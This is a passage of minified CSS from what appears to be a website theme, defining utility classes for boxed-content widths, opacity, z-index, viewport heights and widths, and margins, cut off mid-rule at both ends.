oxed-content.size-81{width:24.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:23.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:23.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:21.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:21.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:20.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:20.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:18.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:18.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:17.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:17.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:15.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:15.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:14.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:14.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:12.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:12.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:11.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:11.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:9.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:9.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:8.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:8.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:6.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:6.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:5.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:5.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:3.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:3.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:2.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:2.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:1.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:1.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:30rem){.force-boxed-content.size-10,.force-boxed-content.size-100,.force-boxed-content.size-11,.force-boxed-content.size-12,.force-boxed-content.size-13,.force-boxed-content.size-14,.force-boxed-content.size-15,.force-boxed-content.size-16,.force-boxed-content.size-17,.force-boxed-content.size-18,.force-boxed-content.size-19,.force-boxed-content.size-20,.force-boxed-content.size-21,.force-boxed-content.size-22,.force-boxed-content.size-23,.force-boxed-content.size-24,.force-boxed-content.size-25,.force-boxed-content.size-26,.force-boxed-content.size-27,.force-boxed-content.size-28,.force-boxed-content.size-29,.force-boxed-content.size-30,.force-boxed-content.size-31,.force-boxed-content.size-32,.force-boxed-content.size-33,.force-boxed-content.size-34,.force-boxed-content.size-35,.force-boxed-content.size-36,.force-boxed-content.size-37,.force-boxed-content.size-38,.force-boxed-content.size-39,.force-boxed-content.size-40,.force-boxed-content.size-41,.force-boxed-content.size-42,.force-boxed-content.size-43,.force-boxed-content.size-44,.force-boxed-content.size-45,.force-boxed-content.size-46,.force-boxed-content.size-47,.force-boxed-content.size-48,.force-boxed-content.size-49,.force-boxed-content.size-5,.force-boxed-content.size-50,.force-boxed-content.size-51,.force-boxed-content.size-52,.force-boxed-content.size-53,.force-boxed-content.size-54,.force-boxed-content.size-55,.force-boxed-content.size-56,.force-boxed-content.size-57,.force-boxed-content.size-58,.force-boxed-content.size-59,.force-boxed-content.size-6,.force-boxed-content.size-60,.force-boxed-content.size-61,.force-boxed-content.size-62,.force-boxed-content.size-63,.force-boxed-content.size-64,.force-boxed-content.size-65,.force-boxed-content.size-66,.force-boxed-content.size-67,.force-boxed-content.size-68,.force-boxed-content.size-69,.force-boxed-content.size-7,.force-boxed-content.size-70,.force-boxed-content.size-71,.force-boxed-content.size-72,.force-boxed-content.size-73,.force-boxed-content.size-74,.force-boxed-content.size-75,.force-boxed-content.size-76,.force-boxed-content.size-77,.force-boxed-content.size-78,.force-boxed-content.size-79,.force-boxed-content.size-8,.force-boxed-content.size-80,.force-boxed-content.size-81,.force-boxed-content.size-82,.force-boxed-content.size-83,.force-boxed-content.size-84,.force-boxed-content.size-85,.force-boxed-content.size-86,.force-boxed-content.size-87,.force-boxed-content.size-88,.force-boxed-content.size-89,.force-boxed-content.size-9,.force-boxed-content.size-90,.force-boxed-content.size-91,.force-boxed-content.size-92,.force-boxed-content.size-93,.force-boxed-content.size-94,.force-boxed-content.size-95,.force-boxed-content.size-96,.force-boxed-content.size-97,.force-boxed-content.size-98,.force-boxed-content.size-99{width:100%;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}section#g-container-blocks .image{position:relative}section#g-container-blocks .image p{margin:0}section#g-container-blocks .image img{height:100%;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;object-fit:cover;object-position:50% 50%}.zindex--1,.zindex--10,.zindex--2,.zindex--3,.zindex--4,.zindex--5,.zindex--6,.zindex--7,.zindex--8,.zindex--9,.zindex-1,.zindex-10,.zindex-2,.zindex-3,.zindex-4,.zindex-5,.zindex-6,.zindex-7,.zindex-8,.zindex-9{position:relative}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.opacity-95{opacity:.95}.opacity-100{opacity:1}.zindex--10{z-index:-10}.zindex--9{z-index:-9}.zindex--8{z-index:-8}.zindex--7{z-index:-7}.zindex--6{z-index:-6}.zindex--5{z-index:-5}.zindex--4{z-index:-4}.zindex--3{z-index:-3}.zindex--2{z-index:-2}.zindex--1{z-index:-1}.zindex-0{position:relative;z-index:0}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.zindex-6{z-index:6}.zindex-7{z-index:7}.zindex-8{z-index:8}.zindex-9{z-index:9}.zindex-10{z-index:10}.vheight-0{min-height:0}.vheight-1{min-height:1vh}.vheight-2{min-height:2vh}.vheight-3{min-height:3vh}.vheight-4{min-height:4vh}.vheight-5{min-height:5vh}.vheight-6{min-height:6vh}.vheight-7{min-height:7vh}.vheight-8{min-height:8vh}.vheight-9{min-height:9vh}.vheight-10{min-height:10vh}.vheight-11{min-height:11vh}.vheight-12{min-height:12vh}.vheight-13{min-height:13vh}.vheight-14{min-height:14vh}.vheight-15{min-height:15vh}.vheight-16{min-height:16vh}.vheight-17{min-height:17vh}.vheight-18{min-height:18vh}.vheight-19{min-height:19vh}.vheight-20{min-height:20vh}.vheight-21{min-height:21vh}.vheight-22{min-height:22vh}.vheight-23{min-height:23vh}.vheight-24{min-height:24vh}.vheight-25{min-height:25vh}.vheight-26{min-height:26vh}.vheight-27{min-height:27vh}.vheight-28{min-height:28vh}.vheight-29{min-height:29vh}.vheight-30{min-height:30vh}.vheight-31{min-height:31vh}.vheight-32{min-height:32vh}.vheight-33{min-height:33vh}.vheight-34{min-height:34vh}.vheight-35{min-height:35vh}.vheight-36{min-height:36vh}.vheight-37{min-height:37vh}.vheight-38{min-height:38vh}.vheight-39{min-height:39vh}.vheight-40{min-height:40vh}.vheight-41{min-height:41vh}.vheight-42{min-height:42vh}.vheight-43{min-height:43vh}.vheight-44{min-height:44vh}.vheight-45{min-height:45vh}.vheight-46{min-height:46vh}.vheight-47{min-height:47vh}.vheight-48{min-height:48vh}.vheight-49{min-height:49vh}.vheight-50{min-height:50vh}.vheight-51{min-height:51vh}.vheight-52{min-height:52vh}.vheight-53{min-height:53vh}.vheight-54{min-height:54vh}.vheight-55{min-height:55vh}.vheight-56{min-height:56vh}.vheight-57{min-height:57vh}.vheight-58{min-height:58vh}.vheight-59{min-height:59vh}.vheight-60{min-height:60vh}.vheight-61{min-height:61vh}.vheight-62{min-height:62vh}.vheight-63{min-height:63vh}.vheight-64{min-height:64vh}.vheight-65{min-height:65vh}.vheight-66{min-height:66vh}.vheight-67{min-height:67vh}.vheight-68{min-height:68vh}.vheight-69{min-height:69vh}.vheight-70{min-height:70vh}.vheight-71{min-height:71vh}.vheight-72{min-height:72vh}.vheight-73{min-height:73vh}.vheight-74{min-height:74vh}.vheight-75{min-height:75vh}.vheight-76{min-height:76vh}.vheight-77{min-height:77vh}.vheight-78{min-height:78vh}.vheight-79{min-height:79vh}.vheight-80{min-height:80vh}.vheight-81{min-height:81vh}.vheight-82{min-height:82vh}.vheight-83{min-height:83vh}.vheight-84{min-height:84vh}.vheight-85{min-height:85vh}.vheight-86{min-height:86vh}.vheight-87{min-height:87vh}.vheight-88{min-height:88vh}.vheight-89{min-height:89vh}.vheight-90{min-height:90vh}.vheight-91{min-height:91vh}.vheight-92{min-height:92vh}.vheight-93{min-height:93vh}.vheight-94{min-height:94vh}.vheight-95{min-height:95vh}.vheight-96{min-height:96vh}.vheight-97{min-height:97vh}.vheight-98{min-height:98vh}.vheight-99{min-height:99vh}.vheight-100{min-height:100vh}.vwidth-0{min-width:none}.vwidth-1{min-width:1vw}.vwidth-2{min-width:2vw}.vwidth-3{min-width:3vw}.vwidth-4{min-width:4vw}.vwidth-5{min-width:5vw}.vwidth-6{min-width:6vw}.vwidth-7{min-width:7vw}.vwidth-8{min-width:8vw}.vwidth-9{min-width:9vw}.vwidth-10{min-width:10vw}.vwidth-11{min-width:11vw}.vwidth-12{min-width:12vw}.vwidth-13{min-width:13vw}.vwidth-14{min-width:14vw}.vwidth-15{min-width:15vw}.vwidth-16{min-width:16vw}.vwidth-17{min-width:17vw}.vwidth-18{min-width:18vw}.vwidth-19{min-width:19vw}.vwidth-20{min-width:20vw}.vwidth-21{min-width:21vw}.vwidth-22{min-width:22vw}.vwidth-23{min-width:23vw}.vwidth-24{min-width:24vw}.vwidth-25{min-width:25vw}.vwidth-26{min-width:26vw}.vwidth-27{min-width:27vw}.vwidth-28{min-width:28vw}.vwidth-29{min-width:29vw}.vwidth-30{min-width:30vw}.vwidth-31{min-width:31vw}.vwidth-32{min-width:32vw}.vwidth-33{min-width:33vw}.vwidth-34{min-width:34vw}.vwidth-35{min-width:35vw}.vwidth-36{min-width:36vw}.vwidth-37{min-width:37vw}.vwidth-38{min-width:38vw}.vwidth-39{min-width:39vw}.vwidth-40{min-width:40vw}.vwidth-41{min-width:41vw}.vwidth-42{min-width:42vw}.vwidth-43{min-width:43vw}.vwidth-44{min-width:44vw}.vwidth-45{min-width:45vw}.vwidth-46{min-width:46vw}.vwidth-47{min-width:47vw}.vwidth-48{min-width:48vw}.vwidth-49{min-width:49vw}.vwidth-50{min-width:50vw}.vwidth-51{min-width:51vw}.vwidth-52{min-width:52vw}.vwidth-53{min-width:53vw}.vwidth-54{min-width:54vw}.vwidth-55{min-width:55vw}.vwidth-56{min-width:56vw}.vwidth-57{min-width:57vw}.vwidth-58{min-width:58vw}.vwidth-59{min-width:59vw}.vwidth-60{min-width:60vw}.vwidth-61{min-width:61vw}.vwidth-62{min-width:62vw}.vwidth-63{min-width:63vw}.vwidth-64{min-width:64vw}.vwidth-65{min-width:65vw}.vwidth-66{min-width:66vw}.vwidth-67{min-width:67vw}.vwidth-68{min-width:68vw}.vwidth-69{min-width:69vw}.vwidth-70{min-width:70vw}.vwidth-71{min-width:71vw}.vwidth-72{min-width:72vw}.vwidth-73{min-width:73vw}.vwidth-74{min-width:74vw}.vwidth-75{min-width:75vw}.vwidth-76{min-width:76vw}.vwidth-77{min-width:77vw}.vwidth-78{min-width:78vw}.vwidth-79{min-width:79vw}.vwidth-80{min-width:80vw}.vwidth-81{min-width:81vw}.vwidth-82{min-width:82vw}.vwidth-83{min-width:83vw}.vwidth-84{min-width:84vw}.vwidth-85{min-width:85vw}.vwidth-86{min-width:86vw}.vwidth-87{min-width:87vw}.vwidth-88{min-width:88vw}.vwidth-89{min-width:89vw}.vwidth-90{min-width:90vw}.vwidth-91{min-width:91vw}.vwidth-92{min-width:92vw}.vwidth-93{min-width:93vw}.vwidth-94{min-width:94vw}.vwidth-95{min-width:95vw}.vwidth-96{min-width:96vw}.vwidth-97{min-width:97vw}.vwidth-98{min-width:98vw}.vwidth-99{min-width:99vw}.vwidth-100{min-width:100vw}.margin-0 .g-content{margin-left:0;margin-right:0}.margin-1 .g-content{margin-left:1%;margin-right:1%}.margin-2 .g-content{margin-left:2%;margin-right:2%}.margin-3 .g-content{margin-left:3%;margin-right:3%}.margin-4 .g-content{margin-left:4%;margin-right:4%}.margin-5 .g-content{margin-left:5%;margin-right:5%}.margin-6 .g-content{margin-left:6%;margin-right:6%}.margin-7 .g-content{margin-left:7%;margin-right:7%}.margin-8 .g-content{margin-left:8%;margin-right:8%}.margin-9 .g-content{margin-left:9%;margin-right:9%}.margin-10 .g-content{margin-left:10%;margin-right:10%}.margin-11 .g-content{margin-left:11%;margin-right:11%}.margin-12 .g-content{margin-left:12%;margin-right:12%}.margin-13 .g-content{margin-left:13%;margin-right:13%}.margin-14 .g-content{margin-left:14%;margin-right:14%}.margin-15 .g-content{margin-left:15%;margin-right:15%}.margin-16 .g-content{margin-left:16%;margin-right:16%}.margin-17 .g-content{margin-left:17%;margin-right:17%}.margin-18 .g-content{margin-left:18%;margin-right:18%}.margin-19 .g-content{margin-left:19%;margin-right:19%}.margin-20 .g-content{margin-left:20%;margin-right:20%}.margin-21 .g-content{margin-left:21%;margin-right:21%}.margin-22 .g-content{margin-left:22%;margin-right:22%}.margin-23 .g-content{margin-left:23%;margin-right:23%}.margin-24 .g-content{margin-left:24%;margin-right:24%}.margin-25 .g-content{margin-left:25%;margin-right:25%}.margin-26 .g-content{margin-left:26%;margin-right:26%}.margin-27 .g-content{margin-left:27%;margin-right:27%}.margin-28 .g-content{margin-left:28%;margin-right:28%}.margin-29 .g-content{margin-left:29%;margin-right:29%}.margin-30 .g-content{margin-left:30%;margin-right:30%}.margin-31 .g-content{margin-left:31%;margin-right:31%}.margin-32 .g-content{margin-left:32%;margin-right:32%}.margin-33 .g-content{margin-left:33%;margin-right:33%}.margin-34 .g-content{margin-left:34%;margin-right:34%}.margin-35 .g-content{margin-left:35%;margin-right:35%}.margin-36 .g-content{margin-left:36%;margin-right:36%}.margin-37 .g-content{margin-left:37%;margin-right:37%}.margin-38 .g-content{margin-left:38%;margin-right:38%}.margin-39 .g-content{margin-left:39%;margin-right:39%}.margin-40 .g-content{margin-left:40%;margin-right:40%}.margin-41 .g-content{margin-left:41%;margin-right:41%}.margin-42 .g-content{margin-left:42%;margin-right:42%}.margin-43 .g-content{margin-left:43%;margin-right:43%}.margin-44 .g-content{margin-left:44%;margin-right:44%}.margin-45 .g-content{margin-left:45%;margin-right:45%}.margin-46 .g-content{margin-left:46%;margin-right:46%}.margin-47 .g-content{margin-left:47%;margin-right:47%}.margin-48 .g-content{margin-left:48%;margin-right:48%}.margin-49 .g-content{margin-left:49%;margin-right:49%}.margin-50 .g-content{margin-left:50%;margin-right:50%}.margin-51 .g-content{margin-left:51%;margin-right:51%}.margin-52 .g-content{margin-left:52%;margin-right:52%}.margin-53 .g-content{margin-left:53%;margin-right:53%}.margin-54 .g-content{margin-left:54%;margin-right:54%}.margin-55 .g-content{margin-left:55%;margin-right:55%}.margin-56 .g-content{margin-left:56%;margin-right:56%}.margin-57 .g-content{margin-left:57%;margin-right:57%}.margin-58 .g-content{margin-left:58%;margin-right:58%}.margin-59 .g-content{margin-left:59%;margin-right:59%}.margin-60 .g-content{margin-left:60%;margin-right:60%}.margin-61 .g-content{margin-left:61%;margin-right:61%}.margin-62 .g-content{margin-left:62%;margin-right:62%}.margin-63 .g-content{margin-left:63%;margin-right:63%}.margin-64 .g-content{margin-left:64%;margin-right:64%}.margin-65 .g-content{margin-left:65%;margin-right:65%}.margin-66 .g-content{margin-left:66%;margin-right:66%}.margin-67 .g-content{margin-left:67%;margin-right:67%}.margin-68 .g-content{margin-left:68%;margin-right:68%}.margin-69 .g-content{margin-left:69%;margin-right:69%}.margin-70 .g-content{margin-left:70%;margin-right:70%}.margin-71 .g-content{margin-left:71%;margin-right:71%}.margin-72 .g-content{margin-left:72%;margin-right:72%}.margin-73 .g-content{margin-left:73%;margin-right:73%}.margin-74 .g-content{margin-left:74%;margin-right:74%}.margin-75 .g-content{margin-left:75%;margin-right:75%}.margin-76 .g-content{margin-left:76%;margin-right:76%}.margin-77 .g-content{margin-left:77%;margin-right:77%}.margin-78 .g-content{margin-left:78%;margin-right:78%}.margin-79 .g-content{margin-left:79%;margin-right:79%}.margin-80 .g-content{margin-left:80%;margin-right:80%}.margin-81 .g-content{margin-left:81%;margin-right:81%}.margin-82 .g-content{margin-left:82%;margin-right:82%}.margin-83 .g-content{margin-left:83%;margin-right:83%}.margin-84 .g-content{margin-left:84%;margin-right:84%}.margin-85 .g-content{margin-left:85%;margin-right:85%}.margin-86 .g-content{margin-left:86%;margin-right:86%}.margin-87 .g-content{margin-left:87%;margin-right:87%}.margin-88 .g-content{margin-left:88%;margin-right:88%}.margin-89 .g-content{margin-left:89%;margin-right:89%}.margin-90 .g-content{margin-left:90%;margin-right:90%}.margin-91 .g-content{margin-left:91%;margin-right:91%}.margin-92 .g-content{margin-left:92%;margin-right:92%}.margin-93 .g-content{margin-left:93%;margin-right:93%}.margin-94 .g-content{margin-left:94%;margin-right:94%}.margin-95 .g-content{margin-left:95%;margin-right:95%}.margin-96 .g-content{margin-left:96%;margin-right:96%}.margin-97 .g-content{margin-left:97%;margin-right:97%}.margin-98 .g-content{margin-left:98%;margin-right:98%}.margin-99 .g-content{margin-left:99%;margin-right:99%}.margin-100 .g-content{margin-left:100%;margin-right:100%}@media all and 